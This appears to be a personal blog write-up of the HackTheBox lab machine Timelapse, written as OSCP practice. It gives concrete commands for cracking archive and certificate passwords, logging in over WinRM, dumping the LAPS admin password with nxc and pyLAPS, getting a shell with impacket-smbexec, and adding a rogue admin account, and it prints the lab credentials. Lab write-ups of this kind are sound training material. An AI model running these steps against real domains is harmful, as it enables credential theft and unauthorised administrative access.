Timelapse - HackTheBox

Today I’m doing a writeup for a Hack The Box box from both TJ Null’s OSCP lab prep listand LainKusanagi’s list of OSCP like machines. It is called Timelapse, and it is rated Easy by HackTheBox. As usual, we get started with an nmap scan. I’m using my own custom script for this which (gives more detail, but the initial scan) shows these open ports:
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
So no web port, but it looks like we are able to list SMB shares:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Shares Disk
SYSVOL Disk Logon server share
I access shares and download everything with prompt off, recurse on, mget *.

Looks like we have a zip file (password protected) and some documents. The documents appear to be Microsoft documentation, or they are at least stylized that way. It’s possible some of the guidance on password complexity within them might be helpful, but nothing else stood out immediately so I decide to try and crack the password of the zip file. I run zip2john winrm_backup.zip > winrm_backup.john and then it cracks quickly as supremelegacy. Unzipping presents a new file called legacyy_dev_auth.pfx which is also password protected with a different password. I can run the same thing again, but this time with pfx2john legacyy_dev_auth.pfx > legacyy_dev_auth.john. Eventually it cracks to thuglegacy. Inside it looks like we have a key and a certificate.

I’m not exactly sure what to do with these, so I google around a little bit, and I find this linkedin post. It suggests that we can extract them and use them with evil-winrm. The commands are as follows:
- Extracting the key file ->
openssl pkcs12 -in file.pfx -nocerts -out file.key-enc- This will ask for the password (
thuglegacy), and it will ask you to set a new PEM pass phrase which can be whatever, but you will need it again.
- This will ask for the password (
- Extracting the certificate ->
openssl pkcs12 -in file.pfx -clcerts -nokeys -out file.crt- This will ask for the password.
- Decrypting the key file ->
openssl rsa -in file.key-enc -out file.key- This will request the PEM pass phrase you set already.
I get to the end of the post and realize it seems to be for this box in particular. Oh well. Now we have legacyy.key and legacyy.crt, and we can use evil-winrm: evil-winrm -i 10.10.11.152 -k legacyy.key -c legacyy.crt -S. Note that the -S flag is for enabling ssl. This will allow you to use the key and certificate instead of authenticating with a user. If you leave it out, the command will fail and tell you that the user flag is required. So we get a shell.

At this point I run a custom powershell script called vbenum.ps1 to run the enumeration commands I would run prior to something more extensive like winpeas, and a few things stick out, namely the history file:
==========================
PowerShell ConsoleHost History:
==========================
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit
It looks like we may have creds for svc_deploy:E3R$Q62^12p7PLlC%KWaxuaV. I can’t use these credentials to log in, but I can see that the svc_deploy user is the the LAPS_Readers group, LAPS standing for “Local Administrator Password Solution”. So that could definitely be something. Unfortunately when I google “‘LAPS_Readers’ Group”, many of the results are for this machine, and I don’t want to copy writeups (at least not more than I already accidentally have).
At this point I check my notes to see what I have for LAPS, and there’s a few options for this. Basically the LAPS password can be grabbed using the nxc ldap module or there is also a tool called pyLAPS. The commands are either:
nxc ldap timelapse.htb -u 'svc_deploy' -p 'E3R$Q62^12p7PLlC%KWaxuaV' --kdcHost timelapse.htb -M laps- OR:
python3 pyLAPS.py --action get -u 'svc_deploy' -d 'timelapse.htb' -p 'E3R$Q62^12p7PLlC%KWaxuaV' --dc-ip 10.10.11.152
In either case, they return a password:


So we have a password of: 4[y5h.I&6h01yogLwe3A,%C9. Not exactly sure what to do with it, but I see on hacktricks that I should be able to use it with Administrator for xfreerdp or impacket-psexec. I immediately tried evil-winrm, but that didn’t work. RDP isn’t open, so that won’t work, but hopefully psexec will. I try it a few times, and it says it’s starting the service, but it keeps dying so I try to reset the lab. FYI - if you do this, there will be a new LAPS password, the one above no longer worked.
I still can’t get psexec or evil-winrm working, so I go for impacket-smbexec, and I’m able to get a semi-interactive shell.

This is enough to grab the root.txt flag (on C:\Users\TRX\Desktop\root.txt). I found this somewhat unsatisfying so I used the Admin shell to add a new user (net user pop Ev!lpass /add), and then add them to the administrators group (net localgroup administrators pop /add). I then tried to use winrm to log in with pop, and it didn’t work. I know they were created and added because I can see them in the legacyy shell.

Still couldn’t log in. Then I added pop to the Remote Management Users group, and still couldn’t use psexec or evil-winrm. So I felt like I got most of the way there and looked up if other people had the same problem, and they didn’t because they all used -S to enable ssl for evil-winrm. In fact, I could have even logged in with the svc_deploy user had I used that flag. I assumed it was needed simply to use the key and certificate to log in, but it’s actually because of the nature of the box. Evil-winrm uses port 5985 or 5986 to connect, but in this case, only port 5986 is open, and I didn’t notice this. Usually they both are. So I could have used the LAPS key and Administrator user to log in without creating the pop user. Ironically, this might have made the whole thing take longer because I may not have focused on what I could do remotely with the svc_deploy user, which in this case was dump the LAPS password.
Also I think impacket-psexec didn’t work because of anti-virus. When I tried to upload reverse shell executables that didn’t work either, and that is how psexec works.
Lessons Learned
- I got a referesher on using
zip2johnandpfx2john. - I used a key and cert with
evil-winrm. - I used both nxc and pyLAPS to dump the LAPS password.
- I learned that the LAPS passwords are re-generated rather than set once.
- I learned the evil-winrm over port 5986 requires the -S flag.
Remediation Steps
- Remove the
winrm-backup.zipfrom the publicly accessible share as it is crackable and contains the key and certificate used to access the machine over winrm. - Consider disabling powershell history as plain text passwords should not be available there.
- Consider disabling the svc_deploy user’s ability to read the LAPS password as it can be done remotely. It’s unclear what the use case is for it to be enabled.
